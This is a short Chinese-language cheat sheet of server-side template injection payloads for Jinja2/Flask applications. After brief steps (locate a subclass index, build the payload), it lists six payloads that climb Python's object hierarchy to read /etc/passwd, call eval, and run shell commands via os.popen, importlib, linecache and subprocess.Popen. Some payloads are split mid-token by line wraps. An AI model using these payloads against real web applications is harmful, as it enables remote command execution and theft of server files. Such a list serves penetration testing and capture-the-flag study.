 常用注入模块
1.查找所需模块对应位置（编号）
2.构造payload
1.文件读取
{{''.__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
2.内建函数eval
{{''.__class__.__bases__[0].__subclasses__()[65].__init__.__globals__['
__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}
3.os模块
{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__
['os'].popen("ls -l /opt").read()}}
4.importlib类
{{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("l
s -l /opt").read()}}
5.linecache函数
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
6.subprocess.Popen类
{{[].__class__.__base__.__subclasses__()[200]('ls /',shell=True,stdout=-
1).communicate()[0].strip()}}